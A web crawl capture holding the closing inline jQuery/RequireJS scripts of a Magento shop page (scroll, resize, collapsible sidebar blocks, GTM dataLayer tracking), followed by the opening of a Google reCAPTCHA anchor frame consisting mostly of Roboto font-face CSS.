                        dd.data('ddClickIntercepted', false);
                    }
                }
                else 
                {
                    // Set the click event flag
                    dd.data('ddClickIntercepted', true);
                }
            }

        });



                var windowScroll_t;
        $(window).scroll(function(){
            
            clearTimeout(windowScroll_t);
            windowScroll_t = setTimeout(function() {
                                        
                if ($(this).scrollTop() > 100)
                {
                    $('#scroll-to-top').fadeIn();
                }
                else
                {
                    $('#scroll-to-top').fadeOut();
                }
            
            }, 500);
            
        });
        
        $('#scroll-to-top').click(function(){
            $("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
            return false;
        });



                var dResize = {

            winWidth : 0
            , winHeight : 0
            , windowResizeTimeout : null

            , init : function()
            {
                dResize.winWidth = $(window).width();
                dResize.winHeight = $(window).height();
                dResize.windowResizeTimeout;

                $(window).on('resize', function(e) {
                    clearTimeout(dResize.windowResizeTimeout);
                    dResize.windowResizeTimeout = setTimeout(function() {
                        dResize.onEventResize(e);
                    }, 50);
                });
            }

            , onEventResize : function(e)
            {
                //Prevent from executing the code in IE when the window wasn't actually resized
                var winNewWidth = $(window).width();
                var winNewHeight = $(window).height();

                //Code in this condition will be executed only if window was actually resized
                if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
                {
                    //Trigger deferred resize event
                    $(window).trigger("themeResize", e);

                    //Additional code executed on deferred resize
                    dResize.onEventDeferredResize();
                }

                //Update window size variables
                dResize.winWidth = winNewWidth;
                dResize.winHeight = winNewHeight;
            }

            , onEventDeferredResize : function() //Additional code, execute after window was actually resized
            {

                //Products grid: equal height of items
                
                    setGridItemsEqualHeight();

                
            }

        }; //end: dResize

        dResize.init();



    }); //end: on document ready



    jQuery(window).on('load',function() {

                
            setGridItemsEqualHeight();

        
    }); //end: on load



}); //end: requirejs



requirejs(['jquery', 'enquire'], function(jQuery, enquire) {

    jQuery(function($) {

        // Collapsible block
        // This plugin requires a specific markup structure. The plugin expects a set of elements that it
        // will use as the toggle link. It then hides all immediately following siblings and toggles the sibling's
        // visibility when the toggle link is clicked.
        //
        // Example markup:
        // <div class="block">
        //     <div class="block-title">Trigger</div>
        //     <div class="block-content">Content that should show when </div>
        // </div>
        //
        // JS: jQuery('.block-title').toggleSingle();
        //
        // Options:
        //     destruct: defaults to false, but if true, the plugin will remove itself, display content, and remove event handlers

        jQuery.fn.toggleSingle = function (options) {

            var settings = $.extend({
                destruct: false
            }, options);

            return this.each(function () {
                if (!settings.destruct) {
                    $(this).on('click', function () {
                        $(this)
                            .next()
                            .toggleClass('no-display')
                            .parent()
                            .toggleClass('active');
                    });

                    // Hide the content
                    $this = $(this);
                    if (!$this.parent().hasClass('active'))
                    {
                        $this.next().addClass('no-display');
                    }
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $(this).off('click');

                    // Remove all classes that were added by this plugin
                    $(this)
                        .next()
                        .removeClass('no-display')
                        .parent()
                        .removeClass('active');
                }

            });

        } // end: toggleSingle

        // Collapsible block - with delegated event
        // Modification of the standard collapsible block plugin. It has a delegated click event attached to block's container.
        // It is required for some blocks inside "additional sidebar" (currently: wishlist and compare)
        // which are created/modified dynamically by Magento's JavaScript code.

        jQuery.fn.toggleMultiBlocks = function (options) {

            var settings = $.extend({
                destruct: false,
                blockHeadingSelector: '.block-title'
            }, options);

            return this.each(function () {

                // Container of blocks
                var $sidebar = $(this);

                // All blocks inside the container
                var $blockHeadings = $sidebar.find(settings.blockHeadingSelector);

                if (!settings.destruct)
                {
                    $sidebar.on('click', settings.blockHeadingSelector, function(e) {
                        $(this)
                            .next().toggleClass('no-display')
                            .parent().toggleClass('active');
                    });

                    // Hide the content in all blocks
                    $blockHeadings.each(function () {
                        var heading = $(this);
                        if (!heading.parent().hasClass('active'))
                        {
                            heading.next().addClass('no-display');
                            // Here we may need to add that class to the next sibling
                            // if block's content consists of more elements than just one:
                            // .next().addClass('no-display')
                        }
                        else
                        {
                            heading.next().removeClass('no-display');
                        }
                    });
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $sidebar.off('click');

                    // Remove all classes that were added by this plugin
                    $blockHeadings
                        .next().removeClass('no-display')
                        .parent().removeClass('active');
                }

            });

        } // end: toggleMultiBlocks

        var breakpointScreenM = 768; // The same value as Magento's breakpoint @screen__m

        // Blocks collapsing on smaller viewports
        enquire.register('(max-width: ' + (breakpointScreenM - 1) + 'px)', {
            setup: function () {
                this.toggleElements = $(
                    '.mobile-collapsible .block-title'
                );
                this.delayedToggleElements = $(
                    '.sidebar'
                );
            },
            match: function () {
                this.toggleElements.toggleSingle();
                this.delayedToggleElements.toggleMultiBlocks({blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            },
            unmatch: function () {
                this.toggleElements.toggleSingle({destruct: true});
                this.delayedToggleElements.toggleMultiBlocks({destruct: true, blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            }
        });

        // Blocks collapsing on all viewports.
        // For backward compatibility exclude blocks which have both classes: "collapsible" and "mobile-collapsible" 
        $('.collapsible:not(.mobile-collapsible) .block-title').toggleSingle();

    }); //end: on document ready

}); //end: requirejs



//]]>
</script>
</div>    <script>
        require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpPersDl, wpgtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.gtm) {
                            var dataLayerData = $.parseJSON(response.gtm.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpPersDl
                };
                wpPersDl.init(wpPersDlOptions);
                wpgtm.trackPromotion(wpGtmOptions);
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B&co=aHR0cHM6Ly93d3cuc3RvbGluYS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=sd8x5b8l7o6n
body_size: 48732
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8Imwot-FkYGC5pPCV2TGHg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8Imwot-FkYGC5pPCV2TGHg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8Imwot-FkYGC5pPCV2TGHg">
